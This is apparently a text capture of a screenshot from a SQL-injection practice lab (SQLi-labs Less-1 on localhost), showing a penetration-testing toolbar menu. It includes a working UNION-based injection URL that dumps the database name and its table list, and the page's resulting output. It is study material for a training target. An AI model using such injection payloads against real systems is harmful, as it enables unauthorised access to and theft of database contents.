 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1:8001/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security'--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users